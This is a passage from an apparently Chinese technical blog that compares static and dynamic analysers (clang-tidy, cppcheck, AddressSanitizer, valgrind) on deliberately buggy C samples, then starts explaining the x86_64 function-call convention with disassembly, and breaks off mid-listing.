char arr[5][5];
^
arr17.c:4:5: warning: array index 5 is past the end of the array (which contains 5 elements) [clang-diagnostic-array-bounds]
arr[5][4] = 0;
^ ~
arr17.c:2:5: note: array 'arr' declared here
char arr[5][5];
^
arr17.c:5:5: warning: array index -1 is before the beginning of the array [clang-diagnostic-array-bounds]
arr[-1][0] = 0;
^ ~~
arr17.c:2:5: note: array 'arr' declared here
char arr[5][5];
^
arr17.c:6:5: warning: array index -1 is before the beginning of the array [clang-diagnostic-array-bounds]
arr[0][-1] = 0;
^ ~~
arr17.c:2:5: note: array 'arr' declared here
char arr[5][5];
^

cppcheck
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
arr17.c:3:8: error: Array 'arr[5][5]' accessed at index arr[4][6], which is out of bounds. [arrayIndexOutOfBounds]
arr[4][6] = 0;
^
arr17.c:4:8: error: Array 'arr[5][5]' accessed at index arr[5][4], which is out of bounds. [arrayIndexOutOfBounds]
arr[5][4] = 0;
^
arr17.c:5:8: error: Array 'arr[5][5]' accessed at index arr[-1][*], which is out of bounds. [negativeIndex]
arr[-1][0] = 0;
^
arr17.c:6:8: error: Array 'arr[5][5]' accessed at index arr[*][-1], which is out of bounds. [negativeIndex]
arr[0][-1] = 0;
^
arr17.c:6:16: style: Variable 'arr[0][-1]' is assigned a value that is never used. [unreadVariable]
arr[0][-1] = 0;
^

AddressSanitizer
1
2
3
4
5
6
7
8
9
10
11
12
13
14
AddressSanitizer: stack-buffer-overflow on address 0x7ffef126b89a at pc 0x000000500c20 bp 0x7ffef126b850 sp 0x7ffef126b848
WRITE of size 1 at 0x7ffef126b89a thread T0
#0 0x500c1f in main arr17.c:3:15
#1 0x7f7522d69b24 in __libc_start_main /usr/src/debug/glibc-2.33/csu/../csu/libc-start.c:332:16
#2 0x41f12d in _start /usr/src/debug/glibc-2.33/csu/../sysdeps/x86_64/start.S:120

Address 0x7ffef126b89a is located in stack of thread T0 at offset 58 in frame
#0 0x500b1f in main arr17.c:1

This frame has 1 object(s):
[32, 57) 'arr' (line 2) <== Memory access at offset 58 overflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism, swapcontext or vfork
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow arr17.c:3:15 in main

valgrind memcheck 未输出有价值的信息.

使用字符串的数组越界

1
2
3
4
5
6
7
8
9
10
11
#include <limits.h>
#include <stdio.h>
#include <string.h>
int main() {
unsigned int n = UINT_MAX;
char buf[8];
sprintf(buf, "%u", n);//溢出

char *str = "hello world";
strcpy(buf, str);//溢出
}

clang-tidy

1
2
3
4
5
6
7
8
9
10
11
12
arr04.c:7:5: warning: Call to function 'sprintf' is insecure as it does not provide security checks introduced in the C11 standard. Replace with analogous functions that support length arguments or provides boundary checks such as 'sprintf_s' in case of C11 [clang-analyzer-security.insecureAPI.DeprecatedOrUnsafeBufferHandling]
sprintf(buf, "%u", n);
^~~~~~~
arr04.c:7:5: note: Call to function 'sprintf' is insecure as it does not provide security checks introduced in the C11 standard. Replace with analogous functions that support length arguments or provides boundary checks such as 'sprintf_s' in case of C11
sprintf(buf, "%u", n);
^~~~~~~
arr04.c:10:5: warning: Call to function 'strcpy' is insecure as it does not provide bounding of the memory buffer. Replace unbounded copy functions with analogous functions that support length arguments such as 'strlcpy'. CWE-119 [clang-analyzer-security.insecureAPI.strcpy]
strcpy(buf, str);
^~~~~~
arr04.c:10:5: note: Call to function 'strcpy' is insecure as it does not provide bounding of the memory buffer. Replace unbounded copy functions with analogous functions that support length arguments such as 'strlcpy'. CWE-119
strcpy(buf, str);
^~~~~~

clang-tidy 只发现了第二处错误,未能找到第一处错误.

cppcheck

1
2
3
arr04.c:10:12: error: Buffer is accessed out of bounds: buf [bufferAccessOutOfBounds]
strcpy(buf, str);
^

cppcheck 只发现了第二处错误,未能找到第一处错误.

AddressSanitizer

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
stack-buffer-overflow on address 0x7ffc1fa69e48 at pc 0x000000498768 bp 0x7ffc1fa69d20 sp 0x7ffc1fa694d0
WRITE of size 11 at 0x7ffc1fa69e48 thread T0
#0 0x498767 in __interceptor_vsprintf (/tmp/123.out+0x498767)
#1 0x498ad6 in sprintf (/tmp/123.out+0x498ad6)
#2 0x500bf1 in main arr04.c:7:5
#3 0x7fba9700eb24 in __libc_start_main /usr/src/debug/glibc-2.33/csu/../csu/libc-start.c:332:16
#4 0x41f12d in _start /usr/src/debug/glibc-2.33/csu/../sysdeps/x86_64/start.S:120

Address 0x7ffc1fa69e48 is located in stack of thread T0 at offset 40 in frame
#0 0x500b1f in main arr04.c:4

This frame has 1 object(s):
[32, 40) 'buf' (line 6) <== Memory access at offset 40 overflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism, swapcontext or vfork
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow (/tmp/123.out+0x498767) in __interceptor_vsprintf

AddressSanitizer 正确的定位到了第一次发生错误的位置:
1
#2 0x500bf1 in main arr04.c:7:5

valgrind memcheck 未能给出有价值的信息.

在上面的 3 次测试中,能看到 cppcheck、clang-tidy 都不能做到检测出所有的数组越界问题,AddressSanitizer 则都定位到了程序首次发生数组越界的位置.

内存管理

内存管理是 C/C++ 中的难点,让我们来看看与内存管理相关的错误是否能通过工具进行高效的定位.

多次 free 与释放后使用

1
2
3
4
5
6
7
8
9
#include <stdlib.h>
#include <string.h>
int main() {
char *buf = malloc(10);
strcpy(buf, "hello world");
free(buf);
free(buf);
strcpy(buf, "123456");
}

clang-tidy

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
mem02.c:5:5: warning: Call to function 'strcpy' is insecure as it does not provide bounding of the memory buffer. Replace unbounded copy functions with analogous functions that support length arguments such as 'strlcpy'. CWE-119 [clang-analyzer-security.insecureAPI.strcpy]
strcpy(buf, "hello world");
^~~~~~
mem02.c:5:5: note: Call to function 'strcpy' is insecure as it does not provide bounding of the memory buffer. Replace unbounded copy functions with analogous functions that support length arguments such as 'strlcpy'. CWE-119
strcpy(buf, "hello world");
^~~~~~
mem02.c:7:5: warning: Attempt to free released memory [clang-analyzer-unix.Malloc]
free(buf);
^~~~~~~~~
mem02.c:4:17: note: Memory is allocated
char *buf = malloc(10);
^~~~~~~~~~
mem02.c:6:5: note: Memory is released
free(buf);
^~~~~~~~~
mem02.c:7:5: note: Attempt to free released memory
free(buf);
^~~~~~~~~
mem02.c:8:5: warning: Call to function 'strcpy' is insecure as it does not provide bounding of the memory buffer. Replace unbounded copy functions with analogous functions that support length arguments such as 'strlcpy'. CWE-119 [clang-analyzer-security.insecureAPI.strcpy]
strcpy(buf, "123456");
^~~~~~
mem02.c:8:5: note: Call to function 'strcpy' is insecure as it does not provide bounding of the memory buffer. Replace unbounded copy functions with analogous functions that support length arguments such as 'strlcpy'. CWE-119
strcpy(buf, "123456");
^~~~~~

cppcheck
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
mem02.c:5:12: error: Buffer is accessed out of bounds: buf [bufferAccessOutOfBounds]
strcpy(buf, "hello world");
^
mem02.c:4:15: note: Assign buf, buffer with size 10
char *buf = malloc(10);
^
mem02.c:5:12: note: Buffer overrun
strcpy(buf, "hello world");
^
mem02.c:7:5: error: Memory pointed to by 'buf' is freed twice. [doubleFree]
free(buf);
^
mem02.c:6:5: note: Memory pointed to by 'buf' is freed twice.
free(buf);
^
mem02.c:7:5: note: Memory pointed to by 'buf' is freed twice.
free(buf);
^

AddressSanitizer
1
2
3
4
5
6
7
8
9
10
11
12
13
14
AddressSanitizer: heap-buffer-overflow on address 0x60200000001a at pc 0x000000489aef bp 0x7ffef9e30a40 sp 0x7ffef9e301f0
WRITE of size 12 at 0x60200000001a thread T0
#0 0x489aee in __interceptor_strcpy.part.0 asan_interceptors.cpp.o
#1 0x500b33 in main mem02.c:5:5
#2 0x7f00689feb24 in __libc_start_main /usr/src/debug/glibc-2.33/csu/../csu/libc-start.c:332:16
#3 0x41f12d in _start /usr/src/debug/glibc-2.33/csu/../sysdeps/x86_64/start.S:120

0x60200000001a is located 0 bytes to the right of 10-byte region [0x602000000010,0x60200000001a)
allocated by thread T0 here:
#0 0x4c7d99 in __interceptor_malloc (/tmp/123.out+0x4c7d99)
#1 0x500b21 in main mem02.c:4:17
#2 0x7f00689feb24 in __libc_start_main /usr/src/debug/glibc-2.33/csu/../csu/libc-start.c:332:16

SUMMARY: AddressSanitizer: heap-buffer-overflow asan_interceptors.cpp.o in __interceptor_strcpy.part.0

这次基础的测试中,clang-tidy、cppcheck 均能检测出内存的二次释放,也给出了有关不安全的 api strcpy 的警告,但未能对使用释放后的内存给出提示.
valgrind memcheck
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
Invalid write of size 1
at 0x4844914: strcpy (vg_replace_strmem.c:523)
by 0x401173: main (mem02.c:5)
Address 0x4a4404a is 0 bytes after a block of size 10 alloc'd
at 0x483E7C5: malloc (vg_replace_malloc.c:380)
by 0x401161: main (mem02.c:4)
Invalid write of size 1
at 0x4844926: strcpy (vg_replace_strmem.c:523)
by 0x401173: main (mem02.c:5)
Address 0x4a4404b is 1 bytes after a block of size 10 alloc'd
at 0x483E7C5: malloc (vg_replace_malloc.c:380)
by 0x401161: main (mem02.c:4)
Invalid free() / delete / delete[] / realloc()
at 0x484118B: free (vg_replace_malloc.c:755)
by 0x401185: main (mem02.c:7)
Address 0x4a44040 is 0 bytes inside a block of size 10 free'd
at 0x484118B: free (vg_replace_malloc.c:755)
by 0x40117C: main (mem02.c:6)
Block was alloc'd at
at 0x483E7C5: malloc (vg_replace_malloc.c:380)
by 0x401161: main (mem02.c:4)
Invalid write of size 1
at 0x4844914: strcpy (vg_replace_strmem.c:523)
by 0x401193: main (mem02.c:8)
Address 0x4a44040 is 0 bytes inside a block of size 10 free'd
at 0x484118B: free (vg_replace_malloc.c:755)
by 0x40117C: main (mem02.c:6)
Block was alloc'd at
at 0x483E7C5: malloc (vg_replace_malloc.c:380)
by 0x401161: main (mem02.c:4)
Invalid write of size 1
at 0x4844926: strcpy (vg_replace_strmem.c:523)
by 0x401193: main (mem02.c:8)
Address 0x4a44046 is 6 bytes inside a block of size 10 free'd
at 0x484118B: free (vg_replace_malloc.c:755)
by 0x40117C: main (mem02.c:6)
Block was alloc'd at
at 0x483E7C5: malloc (vg_replace_malloc.c:380)
by 0x401161: main (mem02.c:4)
HEAP SUMMARY:
in use at exit: 0 bytes in 0 blocks
total heap usage: 1 allocs, 2 frees, 10 bytes allocated
All heap blocks were freed -- no leaks are possible
For lists of detected and suppressed errors, rerun with: -s
ERROR SUMMARY: 10 errors from 5 contexts (suppressed: 0 from 0)

复杂的多次释放

1
2
3
4
5
6
7
8
9
10
11
12
#include <stdlib.h>
#include <string.h>
int main() {
char *table[5];
for (int i = 0; i < 5; i++) {
table[i] = malloc(0x10);
strncpy(table[i], "1234567890", 11);
}
for (int i = 0; i < 10; i++) {
free(table[rand() % 5]);
}
}

clang-tidy

1
2
3
4
5
6
mem07.c:7:9: warning: Call to function 'strncpy' is insecure as it does not provide security checks introduced in the C11 standard. Replace with analogous functions that support length arguments or provides boundary checks such as 'strncpy_s' in case of C11 [clang-analyzer-security.insecureAPI.DeprecatedOrUnsafeBufferHandling]
strncpy(table[i], "1234567890", 11);
^~~~~~~
mem07.c:7:9: note: Call to function 'strncpy' is insecure as it does not provide security checks introduced in the C11 standard. Replace with analogous functions that support length arguments or provides boundary checks such as 'strncpy_s' in case of C11
strncpy(table[i], "1234567890", 11);
^~~~~~~

很遗憾,clang-tidy 只是告诉开发者更换更安全的 api 来防止溢出,对本程序中的多次释放内存的问题视而不见.
cppcheck 也未能给出有价值的信息.

AddressSanitizer

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
attempting double-free on 0x602000000070 in thread T0:
#0 0x4c7af9 in free (/tmp/123.out+0x4c7af9)
#1 0x500d39 in main mem07.c:10:9
#2 0x7f8e0d928b24 in __libc_start_main /usr/src/debug/glibc-2.33/csu/../csu/libc-start.c:332:16
#3 0x41f14d in _start /usr/src/debug/glibc-2.33/csu/../sysdeps/x86_64/start.S:120

0x602000000070 is located 0 bytes inside of 16-byte region [0x602000000070,0x602000000080)
freed by thread T0 here:
#0 0x4c7af9 in free (/tmp/123.out+0x4c7af9)
#1 0x500d39 in main mem07.c:10:9
#2 0x7f8e0d928b24 in __libc_start_main /usr/src/debug/glibc-2.33/csu/../csu/libc-start.c:332:16

previously allocated by thread T0 here:
#0 0x4c7db9 in __interceptor_malloc (/tmp/123.out+0x4c7db9)
#1 0x500c3d in main mem07.c:6:20
#2 0x7f8e0d928b24 in __libc_start_main /usr/src/debug/glibc-2.33/csu/../csu/libc-start.c:332:16

SUMMARY: AddressSanitizer: double-free (/tmp/123.out+0x4c7af9) in free

valgrind memcheck
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Invalid free() / delete / delete[] / realloc()
at 0x484118B: free (vg_replace_malloc.c:755)
by 0x4011EB: main (mem07.c:10)
Address 0x4a44130 is 0 bytes inside a block of size 16 free'd
at 0x484118B: free (vg_replace_malloc.c:755)
by 0x4011EB: main (mem07.c:10)
Block was alloc'd at
at 0x483E7C5: malloc (vg_replace_malloc.c:380)
by 0x401189: main (mem07.c:6)
HEAP SUMMARY:
in use at exit: 0 bytes in 0 blocks
total heap usage: 5 allocs, 10 frees, 80 bytes allocated
All heap blocks were freed -- no leaks are possible
For lists of detected and suppressed errors, rerun with: -s
ERROR SUMMARY: 5 errors from 1 contexts (suppressed: 0 from 0)





AddressSanitizer 和 valgrind memcheck 都给出了明确的多次释放的提示和错误位置.

总结

很多自动化的工具能够帮助开发者发现代码中的 bugs,但不可否认的是这些工具都还有很多不足.静态分析工具容易别较为复杂的代码绕过,而动态分析工具又容易因测试不能覆盖所有分支而被绕过.
这些工具能帮助开发者进行更加高效的开发与调试,但若仅仅依赖工具的自动检测则可能众多隐蔽的 bugs 深植于代码之中.

作为开发者,应该当增强自己寻找 bugs 的能力.bugs 是常见的,找到的 bugs 的能力是珍贵的.

参考资料

1. google/sanitizers:AddressSanitizer, ThreadSanitizer, MemorySanitizer [G/OL]. https://github.com/google/sanitizers.
2. Clang 13 documentation [G/OL]. https://clang.llvm.org/docs/.

x86_64函数调用

x86_64 函数调用

本文将讨论 x86_64 平台的函数调用过程,简要介绍部分常见的调用约定.阅读本文需要读者对 x86_64 汇编语言有一些基本的了解.

本文只讨论「长度不大于 64 bit 的整数类型」与「指针类型」作为函数参数、返回值时传递的方式,不涉及「长度大于 64 bit 的整数类型参数」与结构体、浮点数等类型的传递方式.

本文代码为了展示函数调用与返回过程中的汇编语言实现,引入了大量无意义、冗余的代码,本文代码不能作为学习编程语言中写法的推荐或参考.

前置知识

相信很多人都遇到过因函数的递归次数过多,导致程序运行时出现栈溢出的问题.这个溢出的「栈」是本文要关注的重点,函数调用的过程和它密不可分.
栈从高地址向低地址增长.

info
INFO
无特殊说明时,本文中说提及的「栈」均指代程序的「调用栈」或者说「运行时栈」,而不是指数据结构中的「堆栈」.

PUSH

PUSH 前
PUSH 操作类似数据结构中的「堆栈」 .
PUSH 指令总是

  1. 递减 rsp
    PUSH 时
  2. PUSH 的值存储在 rsp 递减后指向的位置
    PUSH 后
    笔者说明 PUSH 过程意在强调:在 PUSH 操作中, rsp 指向的是最后一个数据的位置,而不是指向栈上待写入数据的位置.
    简单的说:rsp 总是指向有效的数据.

POP

POP 操作与 PUSH 操作相对应.
POP 指令总是:
POP 前

  1. 将栈顶的值取出
  2. 递增 rsp
    POP 后

tip
TIP
栈顶:当前 rsp 指向的值.

LEAVE

LEAVE 操作是等价于

1
2
mov %rbp , %rsp
pop %rbp

也就是:

  1. 通过执行 mov %rbp , %rsprsp = rbp),恢复 rsp 至执行 CALL 后的位置.
  2. 通过执行 pop %rbp,恢复 rbp 至原来的栈底.

无返回值与参数的「函数调用与返回过程」

本小节将说明函数无参数、无返回值的函数调用与返回的过程.请读者们将关注点集中理解在函数调用的流程上,不必过多的关注具体的细节.

首先,尝试写出简单的函数调用的示例.

1
2
3
4
5
6
7
8
9
/* call1.c */
void func1()
{
int v = 0;
}
int main(void)
{
func1();
}

查看该程序的反汇编代码:
以下代码由 clang 生成并使用 objdump 反编译获得,笔者已删去其中的次要部分(删节部分并未全部标注).(后同)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<func1>:
push %rbp
mov %rsp,%rbp
sub $0x10,%rsp
;此处有删节
leave
ret

<main>:
;此处有删节
call 1147 <func1>
mov $0x0,%eax
pop %rbp
ret

首先请关注由 main()func1() 的调用过程.

调用前

  • main(),执行 call 1147 <func1> 就完成了对 func1 的调用.callmain() 中下一条语句的地址(也就是「mov $0x0,%eax」这句的地址)压入栈中并修改 rip 的值为 func1() 的地址.
    调用时1
  • func1(),通过将 rbp 压栈的方式,保存 rbp
    调用时2

tip
TIP
笔者特意删节掉了关于 rbp 里面的值的部分.
也请读者暂时不要关注在执行 call 1147 <func1>rbp 的值是多少.
请读者暂且记住此时 rbp 指向栈的某一个位置,而且 rbp < rsp 即可.

  1. 通过执行 mov %rsp,%rbprbp = rsp),原来的栈底(rbp 指向的位置)成为了新的栈顶(rsp 指向的位置)

此时调用函数 func1() 的过程结束.现在关注如何从 func1() 返回至 main()

  1. 函数返回时,使用 LEAVE 恢复了先前保存栈底.
    返回时1
  2. 使用 ret 根据 rsp 指向的位置从栈中弹出 返回位置,并通过修改 rip的值为 返回地址 完成了函数的返回.
    返回时2

有返回值和参数的「函数调用与返回过程」上

无返回值与参数的「函数调用与返回过程」可以看作本节要讨论的 有返回值和参数的「函数调用与返回过程」的一种简化情况.

和上一节一样,研究一个简单的函数示例对理解该过程有帮助.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
/* call2.c */
void func1()
{
}
int func2(int a, long b, char *c)
{
*c = a * b;
func1();
return a * b;
}
int main()
{
char value;
int rc = func2(1, 2, &value);
}

反汇编后得到:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
<func1>:
push %rbp
mov %rsp,%rbp
pop %rbp
ret

<func2>:
push %rbp
mov %rsp,%rbp
sub $0x20,%rsp
mov %edi,-0x4(%rbp)
mov %rsi,-0x10(%rbp)
mov %rdx,-0x18(%rbp)
movslq -0x4(%rbp),%rax
imul -0x10(%rbp),%rax
mov -0x18(%rbp),%rcx
mov %al,(%rcx)
call 1140 <func1>
movslq -0x4(%rbp),%rcx
imul -0x10(%rbp),%rcx
mov %ecx,%eax
add $0x20,%rsp
pop %rbp
ret

<main>:
push %rbp
mov %rsp,%rbp
sub $0x10,%rsp
mov %fs:0x28,%rax
mov %rax,-0x8(%rbp)
mov $0x1,%edi
mov $0x2,%esi
lea -0x9(%rbp),%rdx
call 1150 <func2>
mov %eax,-0x10(%rbp)
mov %fs:0x28,%rcx
mov -0x8(%rbp),%rdx
cmp %rdx,%rcx
jne 11d9 <main+0x49>
xor %eax,%eax
add $0x10,%rsp
pop %rbp
ret

可以清晰的看到,在执行 call 1140 <func2> 之前 main() 进行了如下操作:

1
2
3
mov    $0x1,%edi
mov $0x2,%esi
lea -0x9(%rbp),%rdx

事实上,这三条语句意在进行参数的传递.在进行函数调用时,主调函数将参数存储在寄存器中,在被调函数中直接使用,通过这样的方式传递参数.

观察函数调用的实参 1, 2, &value,可以看到:

  • 1 使用 rdi 的低 32 位,也就是 edi 来传递.
  • 2 使用 rsi 的低 32 位,也就是 esi 来传递.
  • &value 使用 rdx 进行传递.

值得注意的是:即使 &value 的类型是指针,与 整型变量 看似不同,但在传递方式上并无差异.

这是 func2() 的尾部代码片段:

1
2
3
4
5
imul   -0x10(%rbp),%rcx
mov %ecx,%eax
add $0x20,%rsp
pop %rbp
ret

可以看到乘法产生的结果通过 mov %ecx,%eax 放在了 rax 的低 32 位(eax)中.返回后,在 main() 有:

1
2
call   1150 <func2>
mov %eax,-0x10(%rbp)

请看,此处 eax 中仍是 func2() 中计算的 a * b 的值,但在 main() 却进行了读取.这不就是从 被调函数 中传送给主调函数的值吗?是的,rax 寄存器常常被用来传递返回值.

讨论完了返回值与参数,此时再来看看 func2() 的调用流程:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<func2>:
push %rbp
mov %rsp,%rbp
sub $0x20,%rsp
mov %edi,-0x4(%rbp)
mov %rsi,-0x10(%rbp)
mov %rdx,-0x18(%rbp)
movslq -0x4(%rbp),%rax
imul -0x10(%rbp),%rax
mov -0x18(%rbp),%rcx
mov %al,(%rcx)
call 1140 <func1>
movslq -0x4(%rbp),%rcx
imul -0x10(%rbp),%rcx
mov %ecx,%eax
add $0x20,%rsp
pop %rbp
ret

相信不难注意到:sub $0x20,%rsp.前文提及过,栈是由高地址向低地址的方向增长的.rsp 减少 0x20 意味着栈增长 0x20.那么栈为什么需要增长呢?因为需要在栈上为 func2() 的局部变量或临时的变量等分配空间.与 sub $0x20,%rsp 对应的操作是 add $0x20,%rsp 在函数返回前需要增加 rsp 以释放栈上的空间.其余步骤与 无返回值与参数的「函数调用与返回过程」 所述并无实质差异,此处不再赘述.

有返回值和参数的「函数调用与返回过程」下

前面的小节中,描述了函数参数较少的情况下参数传递的方式.本节则将关注较多的参数将为函数的调用带来什么变化.
本节采取的示例拥有 10 个参数.

1
2
3
4
5
6
7
8
9
10
11
12
13
/* call3.c */
void func1()
{
}
int func3(int a, int b, int c, int d, int e, int f, int g, int h, int i, int j)
{
func1();
return a * 1 + b * 2 + c * 3 + d * 4 + e * 5 + f * 6 + g * 7 + h * 8 + i * 9 + j * 10;
}
int main()
{
func3(1, 2, 3, 4, 5, 6, 7, 8, 9, 10);
}

反汇编得到了较长的汇编代码.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
<func1>:
push %rbp
mov %rsp,%rbp
pop %rbp
ret

<func3>:
push %rbp
mov %rsp,%rbp
push %rbx
sub $0x28,%rsp
mov 0x28(%rbp),%eax
mov 0x20(%rbp),%r10d
mov 0x18(%rbp),%r11d
mov 0x10(%rbp),%ebx
mov %edi,-0xc(%rbp)
mov %esi,-0x10(%rbp)
mov %edx,-0x14(%rbp)
mov %ecx,-0x18(%rbp)
mov %r8d,-0x1c(%rbp)
mov %r9d,-0x20(%rbp)
mov %eax,-0x24(%rbp)
mov %r10d,-0x28(%rbp)
mov %r11d,-0x2c(%rbp)
mov %ebx,-0x30(%rbp)
call 1120 <func1>
mov -0xc(%rbp),%eax
shl $0x0,%eax
mov -0x10(%rbp),%ecx
shl $0x1,%ecx
add %ecx,%eax
imul $0x3,-0x14(%rbp),%ecx
add %ecx,%eax
mov -0x18(%rbp),%ecx
shl $0x2,%ecx
add %ecx,%eax
imul $0x5,-0x1c(%rbp),%ecx
add %ecx,%eax
imul $0x6,-0x20(%rbp),%ecx
add %ecx,%eax
imul $0x7,0x10(%rbp),%ecx
add %ecx,%eax
mov 0x18(%rbp),%ecx
shl $0x3,%ecx
add %ecx,%eax
imul $0x9,0x20(%rbp),%ecx
add %ecx,%eax
imul $0xa,0x28(%rbp),%ecx
add %ecx,%eax
add $0x28,%rsp
pop %rbx
pop %rbp
ret
<main>:
push %rbp
mov %rsp,%rbp
sub $0x30,%rsp
mov $0x1,%edi
mov $0x2,%esi
mov $0x3,%edx
mov $0x4,%ecx
mov $0x5,%r8d
mov $0x6,%r9d
movl $0x7,(%rsp)
movl $0x8,0x8(%rsp)
